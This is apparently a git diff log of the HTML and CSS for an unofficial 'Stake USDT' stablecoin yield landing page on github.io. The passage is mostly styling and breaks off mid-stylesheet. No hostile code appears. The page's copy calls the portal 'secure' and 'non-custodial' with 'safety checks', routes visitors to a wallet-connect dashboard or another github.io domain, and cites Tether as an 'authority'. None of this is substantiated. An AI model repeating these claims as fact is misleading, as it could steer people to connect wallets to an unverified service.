+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+.topbar {
+  width: min(var(--max), calc(100% - 32px));
+  margin: 0 auto;
+  min-height: 72px;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  flex: 0 0 auto;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1.02rem;
+  font-weight: 760;
+  line-height: 1;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: clamp(18px, 2.4vw, 30px);
+  margin-left: clamp(4px, 1.8vw, 18px);
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 560;
+  line-height: 1;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost,
+.enter {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  white-space: nowrap;
+}
+
+.ghost {
+  min-height: 40px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.58);
+  color: var(--ink);
+  font-size: 0.91rem;
+  font-weight: 680;
+  box-shadow: 0 12px 28px -24px rgba(21, 21, 21, 0.7);
+  transition: border-color 160ms ease, transform 160ms ease, background 160ms ease;
+}
+
+.ghost:hover {
+  transform: translateY(-1px);
+  border-color: rgba(38, 161, 123, 0.5);
+  background: #ffffff;
+}
+
+.stage {
+  width: min(var(--max), calc(100% - 32px));
+  margin: 0 auto;
+  flex: 1 1 auto;
+  min-height: 0;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: clamp(24px, 4vh, 34px);
+  padding: 8px 0 12px;
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+  gap: 15px;
+}
+
+h1 {
+  max-width: 10ch;
+  font-size: clamp(3.05rem, 7vw, 5.15rem);
+  font-weight: 820;
+  letter-spacing: 0;
+  line-height: 0.96;
+}
+
+.sub {
+  max-width: 57ch;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.55vw, 1.18rem);
+  font-weight: 470;
+  line-height: 1.55;
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -0.46em 0 var(--accent-soft);
+}
+
+.app-card {
+  --mx: 50%;
+  --my: 18%;
+  position: relative;
+  width: min(430px, 100%);
+  padding: 22px;
+  overflow: hidden;
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  background:
+    radial-gradient(circle at var(--mx) var(--my), rgba(38, 161, 123, 0.12), transparent 34%),
+    linear-gradient(180deg, #ffffff 0%, #fffefa 100%);
+  box-shadow: var(--shadow);
+}
+
+.app-card::before {
+  content: "";
+  position: absolute;
+  inset: 0;
+  border-radius: inherit;
+  pointer-events: none;
+  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.84);
+}
+
+.token-row {
+  position: relative;
+  display: flex;
+  align-items: center;
+  gap: 15px;
+  min-height: 82px;
+  padding: 14px;
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  background: rgba(247, 244, 239, 0.58);
+  text-align: left;
+}
+
+.token-icon {
+  display: grid;
+  place-items: center;
+  flex: 0 0 auto;
+  width: 58px;
+  height: 58px;
+  border-radius: 50%;
+  background: #ffffff;
+  box-shadow: 0 0 0 1px var(--line), 0 16px 34px -26px rgba(21, 21, 21, 0.7);
+}
+
+.token-icon img {
+  width: 52px;
+  height: 52px;
+  border-radius: 50%;
+}
+
+.token-copy {
+  min-width: 0;
+  display: grid;
+  gap: 5px;
+}
+
+.token-label {
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 780;
+  line-height: 1.16;
+}
+
+.token-note {
+  color: var(--soft);
+  font-size: 0.88rem;
+  font-weight: 560;
+  line-height: 1.25;
+}
+
+.card-line {
+  width: 1px;
+  height: 24px;
+  margin: 0 auto;
+  background: linear-gradient(180deg, var(--line-strong), rgba(21, 21, 21, 0));
+}
+
+.enter {
+  position: relative;
+  width: 100%;
+  min-height: 56px;
+  gap: 8px;
+  border-radius: 15px;
+  background: var(--accent);
+  color: #ffffff;
+  font-size: 1.05rem;
+  font-weight: 820;
+  line-height: 1;
+  box-shadow: 0 18px 34px -24px rgba(21, 21, 21, 0.85);
+  transition: filter 160ms ease, transform 160ms ease, box-shadow 160ms ease;
+}
+
+.enter:hover {
+  filter: brightness(0.96);
+  transform: translateY(-1px);
+  box-shadow: 0 22px 38px -24px rgba(21, 21, 21, 0.9);
+}
+
+.enter span {
+  font-size: 1.35em;
+  line-height: 0;
+  transform: translateY(-1px);
+}
+
+.foot {
+  flex: 0 0 auto;
+  padding: 0 16px 24px;
+  color: var(--soft);
+  font-size: 0.86rem;
+  font-weight: 560;
+  text-align: center;
+}
+
+@media (max-width: 680px) {
+  body {
+    background:
+      radial-gradient(circle at 50% -8%, rgba(38, 161, 123, 0.16), transparent 38%),
+      linear-gradient(180deg, var(--surface) 0%, var(--bg) 66%, #f3f0eb 100%);
+  }
+
+  .topbar {
+    width: min(100% - 24px, var(--max));
+    min-height: 64px;
+    gap: 10px;
+  }
+
+  .brand {
+    font-size: 0.98rem;
+  }
+
+  .brand img {
+    width: 28px;
+    height: 28px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 14px;
+    font-size: 0.87rem;
+  }
+
+  .stage {
+    width: min(100% - 24px, var(--max));
+    gap: 22px;
+    padding: 4px 0 10px;
+  }
+
+  .hero {
+    gap: 13px;
+  }
+
+  h1 {
+    font-size: clamp(2.55rem, 15vw, 3.55rem);
+    line-height: 0.98;
+  }
+
+  .sub {
+    max-width: 32ch;
+    font-size: 0.98rem;
+    line-height: 1.48;
+  }
+
+  .app-card {
+    width: min(100%, 390px);
+    padding: 18px;
+    border-radius: 20px;
+  }
+
+  .token-row {
+    min-height: 78px;
+    padding: 13px;
+    gap: 13px;
+  }
+
+  .token-icon {
+    width: 54px;
+    height: 54px;
+  }
+
+  .token-icon img {
+    width: 48px;
+    height: 48px;
+  }
+
+  .token-label {
+    font-size: 1rem;
+  }
+
+  .enter {
+    min-height: 54px;
+  }
+
+  .foot {
+    padding-bottom: 16px;
+    font-size: 0.82rem;
+  }
+}
+
+@media (max-width: 360px), (max-height: 700px) {
+  .topbar {
+    min-height: 58px;
+  }
+
+  .stage {
+    gap: 16px;
+  }
+
+  h1 {
+    font-size: clamp(2.25rem, 13vw, 3rem);
+  }
+
+  .sub {
+    font-size: 0.92rem;
+  }
+
+  .app-card {
+    padding: 15px;
+  }
+
+  .foot {
+    padding-bottom: 12px;
+  }
+}

==== commit 41e2afc2: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,105 +3,452 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Stake USDT</title>
-  <meta name="description" content="Stake USDT puts Tether to work to earn yield from your own wallet.">
+  <title>Stake USDT - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for Stake USDT DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://stake-usdt.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F4EF">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Stake USDT">
-  <meta property="og:description" content="Stake USDT puts Tether to work to earn yield from your own wallet.">
-  <meta property="og:url" content="https://stake-usdt.github.io/">
-  <meta property="og:image" content="https://stake-usdt.github.io/favicon.png">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Stake USDT">
-  <meta name="twitter:description" content="Stake USDT puts Tether to work to earn yield from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://stake-usdt.github.io/#website",
-        "url": "https://stake-usdt.github.io/",
-        "name": "Stake USDT",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://stake-usdt.github.io/#app",
-        "name": "Stake USDT",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://stake-usdt.github.io/",
-        "offers": {
-          "@type": "Offer",
-          "price": "0",
-          "priceCurrency": "USD"
-        }
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://stake-usdt.github.io/#organization",
-        "name": "Stake USDT",
-        "url": "https://stake-usdt.github.io/",
-        "logo": "https://stake-usdt.github.io/favicon.png"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root {
+  --bg: #f7f4ef;
+  --surface: #fffdfa;
+  --panel: #ffffff;
+  --ink: #151515;
+  --muted: #696764;
+  --soft: #908d88;
+  --line: rgba(21, 21, 21, 0.1);
+  --line-strong: rgba(21, 21, 21, 0.16);
+  --accent: #26A17B;
+  --accent-soft: rgba(38, 161, 123, 0.12);
+  --shadow: 0 28px 70px -42px rgba(21, 21, 21, 0.5);
+  --max: 1120px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  display: flex;
+  flex-direction: column;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -16%, rgba(38, 161, 123, 0.13), transparent 34%),
+    linear-gradient(180deg, var(--surface) 0%, var(--bg) 64%, #f3f0eb 100%);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+.topbar {
+  width: min(var(--max), calc(100% - 32px));
+  margin: 0 auto;
+  min-height: 72px;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  flex: 0 0 auto;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1.02rem;
+  font-weight: 760;
+  line-height: 1;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: clamp(18px, 2.4vw, 30px);
+  margin-left: clamp(4px, 1.8vw, 18px);
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 560;
+  line-height: 1;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost,
+.enter {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  white-space: nowrap;
+}
+
+.ghost {
+  min-height: 40px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.58);
+  color: var(--ink);
+  font-size: 0.91rem;
+  font-weight: 680;
+  box-shadow: 0 12px 28px -24px rgba(21, 21, 21, 0.7);
+  transition: border-color 160ms ease, transform 160ms ease, background 160ms ease;
+}
+
+.ghost:hover {
+  transform: translateY(-1px);
+  border-color: rgba(38, 161, 123, 0.5);
+  background: #ffffff;
+}
+
+.stage {
+  width: min(var(--max), calc(100% - 32px));
+  margin: 0 auto;
+  flex: 1 1 auto;
+  min-height: 0;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: clamp(24px, 4vh, 34px);
+  padding: 8px 0 12px;
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+  gap: 15px;
+}
+
+h1 {
+  max-width: 10ch;
+  font-size: clamp(3.05rem, 7vw, 5.15rem);
+  font-weight: 820;
+  letter-spacing: 0;
+  line-height: 0.96;
+}
+
+.sub {
+  max-width: 57ch;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.55vw, 1.18rem);
+  font-weight: 470;
+  line-height: 1.55;
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -0.46em 0 var(--accent-soft);
+}
+
+.app-card {
+  --mx: 50%;
+  --my: 18%;
+  position: relative;
+  width: min(430px, 100%);
+  padding: 22px;
+  overflow: hidden;
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  background:
+    radial-gradient(circle at var(--mx) var(--my), rgba(38, 161, 123, 0.12), transparent 34%),
+    linear-gradient(180deg, #ffffff 0%, #fffefa 100%);
+  box-shadow: var(--shadow);
+}
+
+.app-card::before {
+  content: "";
+  position: absolute;
+  inset: 0;
+  border-radius: inherit;
+  pointer-events: none;
+  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.84);
+}
+
+.token-row {
+  position: relative;
+  display: flex;
+  align-items: center;
+  gap: 15px;
+  min-height: 82px;
+  padding: 14px;
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  background: rgba(247, 244, 239, 0.58);
+  text-align: left;
+}
+
+.token-icon {
+  display: grid;
+  place-items: center;
+  flex: 0 0 auto;
+  width: 58px;
+  height: 58px;
+  border-radius: 50%;
+  background: #ffffff;
+  box-shadow: 0 0 0 1px var(--line), 0 16px 34px -26px rgba(21, 21, 21, 0.7);
+}
+
+.token-icon img {
+  width: 52px;
+  height: 52px;
+  border-radius: 50%;
+}
+
+.token-copy {
+  min-width: 0;
+  display: grid;
+  gap: 5px;
+}
+
+.token-label {
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 780;
+  line-height: 1.16;
+}
+
+.token-note {
+  color: var(--soft);
+  font-size: 0.88rem;
+  font-weight: 560;
+  line-height: 1.25;
+}
+
+.card-line {
+  width: 1px;
+  height: 24px;
+  margin: 0 auto;
+  background: linear-gradient(180deg, var(--line-strong), rgba(21, 21, 21, 0));
+}
+
+.enter {
+  position: relative;
+  width: 100%;
+  min-height: 56px;
+  gap: 8px;
+  border-radius: 15px;
+  background: var(--accent);
+  color: #ffffff;
+  font-size: 1.05rem;
+  font-weight: 820;
+  line-height: 1;
+  box-shadow: 0 18px 34px -24px rgba(21, 21, 21, 0.85);
+  transition: filter 160ms ease, transform 160ms ease, box-shadow 160ms ease;
+}
+
+.enter:hover {
+  filter: brightness(0.96);
+  transform: translateY(-1px);
+  box-shadow: 0 22px 38px -24px rgba(21, 21, 21, 0.9);
+}
+
+.enter span {
+  font-size: 1.35em;
+  line-height: 0;
+  transform: translateY(-1px);
+}
+
+.foot {
+  flex: 0 0 auto;
+  padding: 0 16px 24px;
+  color: var(--soft);
+  font-size: 0.86rem;
+  font-weight: 560;
+  text-align: center;
+}
+
+@media (max-width: 680px) {
+  body {
+    background:
+      radial-gradient(circle at 50% -8%, rgba(38, 161, 123, 0.16), transparent 38%),
+      linear-gradient(180deg, var(--surface) 0%, var(--bg) 66%, #f3f0eb 100%);
+  }
+
+  .topbar {
+    width: min(100% - 24px, var(--max));
+    min-height: 64px;
+    gap: 10px;
+  }
+
+  .brand {
+    font-size: 0.98rem;
+  }
+
+  .brand img {
+    width: 28px;
+    height: 28px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 14px;
+    font-size: 0.87rem;
+  }
+
+  .stage {
+    width: min(100% - 24px, var(--max));
+    gap: 22px;
+    padding: 4px 0 10px;
+  }
+
+  .hero {
+    gap: 13px;
+  }
+
+  h1 {
+    font-size: clamp(2.55rem, 15vw, 3.55rem);
+    line-height: 0.98;
+  }
+
+  .sub {
+    max-width: 32ch;
+    font-size: 0.98rem;
+    line-height: 1.48;
+  }
+
+  .app-card {
+    width: min(100%, 390px);
+    padding: 18px;
+    border-radius: 20px;
+  }
+
+  .token-row {
+    min-height: 78px;
+    padding: 13px;
+    gap: 13px;
+  }
+
+  .token-icon {
+    width: 54px;
+    height: 54px;
+  }
+
+  .token-icon img {
+    width: 48px;
+    height: 48px;
+  }
+
+  .token-label {
+    font-size: 1rem;
+  }
+
+  .enter {
+    min-height: 54px;
+  }
+
+  .foot {
+    padding-bottom: 16px;
+    font-size: 0.82rem;
+  }
+}
+
+@media (max-width: 360px), (max-height: 700px) {
+  .topbar {
+    min-height: 58px;
+  }
+
+  .stage {
+    gap: 16px;
+  }
+
+  h1 {
+    font-size: clamp(2.25rem, 13vw, 3rem);
+  }
+
+  .sub {
+    font-size: 0.92rem;
+  }
+
+  .app-card {
+    padding: 15px;
+  }
+
+  .foot {
+    padding-bottom: 12px;
+  }
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="#" aria-label="Stake USDT home">
+    <div class="brand">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Stake USDT</span>
-    </a>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://tether.to/en/" target="_blank" rel="nofollow noopener noreferrer">Tether</a>
-      <a href="https://ethereum.org/stablecoins/" target="_blank" rel="nofollow noopener noreferrer">Stablecoins</a>
-      <a href="https://www.coingecko.com/en/coins/tether" target="_blank" rel="nofollow noopener noreferrer">Market data</a>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer" aria-hidden="true"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">Stake USDT</h1>
-      <p class="sub"><strong>Stake USDT</strong> puts Tether to work to earn yield from your own wallet.</p>
-    </section>
-
-    <section class="app-card" aria-label="USDT earn card">
-      <div class="token-row">
-        <span class="token-icon"><img src="usdt.png" width="52" height="52" alt="USDT"></span>
-        <span class="token-copy">
-          <span class="token-label">Put Tether to work</span>
-          <span class="token-note">Yield shown in app</span>
-        </span>
-      </div>
-      <div class="card-line" aria-hidden="true"></div>
-      <a class="enter" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Stake USDT</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="foot">Stake USDT &mdash; 2026</footer>
-
-  <script>
-  (function(){
-    "use strict";
-    var card = document.querySelector(".app-card");
-    if (!card) return;
-    card.addEventListener("pointermove", function(event){
-      var rect = card.getBoundingClientRect();
-      card.style.setProperty("--mx", ((event.clientX - rect.left) / rect.width * 100).toFixed(1) + "%");
-      card.style.setProperty("--my", ((event.clientY - rect.top) / rect.height * 100).toFixed(1) + "%");
-    });
-  })();
-  </script>
+  <footer class="footer">Stake USDT &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit f6608a02: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,438 +3,185 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Stake USDT - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for Stake USDT DeFi operations directly from your own wallet.">
+  <title>Stake USDT - Stablecoin Yield App</title>
+  <meta name="description" content="Stake USDT from your wallet with a non-custodial DeFi app for stablecoin yield routes, live terms, chain choice, and clear safety checks.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://stake-usdt.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Stake USDT - Stablecoin Yield App">
+  <meta property="og:description" content="Stake USDT from your wallet with non-custodial DeFi routes, live terms, chain choice, and clear safety checks.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://stake-usdt.github.io/">
   <style>
-
-
-:root {
-  --bg: #f7f4ef;
-  --surface: #fffdfa;
-  --panel: #ffffff;
-  --ink: #151515;
-  --muted: #696764;
-  --soft: #908d88;
-  --line: rgba(21, 21, 21, 0.1);
-  --line-strong: rgba(21, 21, 21, 0.16);
-  --accent: #26A17B;
-  --accent-soft: rgba(38, 161, 123, 0.12);
-  --shadow: 0 28px 70px -42px rgba(21, 21, 21, 0.5);
-  --max: 1120px;
-}
-
-* {
-  box-sizing: border-box;
-}
-
-html,
-body {
-  min-height: 100%;
-}
-
-body {
-  min-height: 100dvh;
-  margin: 0;
-  display: flex;
-  flex-direction: column;
-  overflow: hidden;
-  color: var(--ink);
-  background:
-    radial-gradient(circle at 50% -16%, rgba(38, 161, 123, 0.13), transparent 34%),
-    linear-gradient(180deg, var(--surface) 0%, var(--bg) 64%, #f3f0eb 100%);
-  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  -webkit-font-smoothing: antialiased;
-  text-rendering: optimizeLegibility;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img {
-  display: block;
-  max-width: 100%;
-}
-
-h1,
-p {
-  margin: 0;
-}
-
-.topbar {
-  width: min(var(--max), calc(100% - 32px));
-  margin: 0 auto;
-  min-height: 72px;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  flex: 0 0 auto;
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  color: var(--ink);
-  font-size: 1.02rem;
-  font-weight: 760;
-  line-height: 1;
-  white-space: nowrap;
-}
-
-.brand img {
-  width: 30px;
-  height: 30px;
-  border-radius: 50%;
-  box-shadow: 0 0 0 1px var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  gap: clamp(18px, 2.4vw, 30px);
-  margin-left: clamp(4px, 1.8vw, 18px);
-}
-
-.nav a {
-  color: var(--muted);
-  font-size: 0.93rem;
-  font-weight: 560;
-  line-height: 1;
-  transition: color 160ms ease;
-}
-
-.nav a:hover {
-  color: var(--ink);
-}
-
-.spacer {
-  flex: 1;
-}
-
-.ghost,
-.enter {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  white-space: nowrap;
-}
-
-.ghost {
-  min-height: 40px;
-  padding: 0 17px;
-  border: 1px solid var(--line-strong);
-  border-radius: 999px;
-  background: rgba(255, 255, 255, 0.58);
-  color: var(--ink);
-  font-size: 0.91rem;
-  font-weight: 680;
-  box-shadow: 0 12px 28px -24px rgba(21, 21, 21, 0.7);
-  transition: border-color 160ms ease, transform 160ms ease, background 160ms ease;
-}
-
-.ghost:hover {
-  transform: translateY(-1px);
-  border-color: rgba(38, 161, 123, 0.5);
-  background: #ffffff;
-}
-
-.stage {
-  width: min(var(--max), calc(100% - 32px));
-  margin: 0 auto;
-  flex: 1 1 auto;
-  min-height: 0;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  gap: clamp(24px, 4vh, 34px);
-  padding: 8px 0 12px;
-  text-align: center;
-}
-
-.hero {
-  display: grid;
-  justify-items: center;
-  gap: 15px;
-}
-
-h1 {
-  max-width: 10ch;
-  font-size: clamp(3.05rem, 7vw, 5.15rem);
-  font-weight: 820;
-  letter-spacing: 0;
-  line-height: 0.96;
-}
-
-.sub {
-  max-width: 57ch;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.55vw, 1.18rem);
-  font-weight: 470;
-  line-height: 1.55;
-}
-
-.sub strong {
-  color: var(--ink);
-  font-weight: 760;
-  box-shadow: inset 0 -0.46em 0 var(--accent-soft);
-}
-
-.app-card {
-  --mx: 50%;
-  --my: 18%;
-  position: relative;
-  width: min(430px, 100%);
-  padding: 22px;
-  overflow: hidden;
-  border: 1px solid var(--line);
-  border-radius: 22px;
-  background:
-    radial-gradient(circle at var(--mx) var(--my), rgba(38, 161, 123, 0.12), transparent 34%),
-    linear-gradient(180deg, #ffffff 0%, #fffefa 100%);
-  box-shadow: var(--shadow);
-}
-
-.app-card::before {
-  content: "";
-  position: absolute;
-  inset: 0;
-  border-radius: inherit;
-  pointer-events: none;
-  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.84);
-}
-
-.token-row {
-  position: relative;
-  display: flex;
-  align-items: center;
-  gap: 15px;
-  min-height: 82px;
-  padding: 14px;
-  border: 1px solid var(--line);
-  border-radius: 16px;
-  background: rgba(247, 244, 239, 0.58);
-  text-align: left;
-}
-
-.token-icon {
-  display: grid;
-  place-items: center;
-  flex: 0 0 auto;
-  width: 58px;
-  height: 58px;
-  border-radius: 50%;
-  background: #ffffff;
-  box-shadow: 0 0 0 1px var(--line), 0 16px 34px -26px rgba(21, 21, 21, 0.7);
-}
-
-.token-icon img {
-  width: 52px;
-  height: 52px;
-  border-radius: 50%;
-}
-
-.token-copy {
-  min-width: 0;
-  display: grid;
-  gap: 5px;
-}
-
-.token-label {
-  color: var(--ink);
-  font-size: 1.08rem;
-  font-weight: 780;
-  line-height: 1.16;
-}
-
-.token-note {
-  color: var(--soft);
-  font-size: 0.88rem;
-  font-weight: 560;
-  line-height: 1.25;
-}
-
-.card-line {
-  width: 1px;
-  height: 24px;
-  margin: 0 auto;
-  background: linear-gradient(180deg, var(--line-strong), rgba(21, 21, 21, 0));
-}
-
-.enter {
-  position: relative;
-  width: 100%;
-  min-height: 56px;
-  gap: 8px;
-  border-radius: 15px;
-  background: var(--accent);
-  color: #ffffff;
-  font-size: 1.05rem;
-  font-weight: 820;
-  line-height: 1;
-  box-shadow: 0 18px 34px -24px rgba(21, 21, 21, 0.85);
-  transition: filter 160ms ease, transform 160ms ease, box-shadow 160ms ease;
-}
-
-.enter:hover {
-  filter: brightness(0.96);
-  transform: translateY(-1px);
-  box-shadow: 0 22px 38px -24px rgba(21, 21, 21, 0.9);
-}
-
-.enter span {
-  font-size: 1.35em;
-  line-height: 0;
-  transform: translateY(-1px);
-}
-
-.foot {
-  flex: 0 0 auto;
-  padding: 0 16px 24px;
-  color: var(--soft);
-  font-size: 0.86rem;
-  font-weight: 560;
-  text-align: center;
-}
-
-@media (max-width: 680px) {
-  body {
-    background:
-      radial-gradient(circle at 50% -8%, rgba(38, 161, 123, 0.16), transparent 38%),
-      linear-gradient(180deg, var(--surface) 0%, var(--bg) 66%, #f3f0eb 100%);
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#26A17B; --accent-ink:#1C775B; --accent-soft:rgba(38,161,123,0.1);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(80,30,20,.30), 0 10px 24px -18px rgba(80,30,20,.18);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(80,30,20,.26);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-
-  .topbar {
-    width: min(100% - 24px, var(--max));
-    min-height: 64px;
-    gap: 10px;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (dot matrix + warm glow) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(700px 480px at 78% -6%, rgba(38,161,123,.12), transparent 62%),
+      radial-gradient(680px 520px at 6% 18%, rgba(38,161,123,.07), transparent 60%);}
+  .bg .dots{position:absolute; inset:0;
+    background-image:radial-gradient(rgba(26,21,18,.06) 1px, transparent 1.4px); background-size:23px 23px;
+    -webkit-mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);
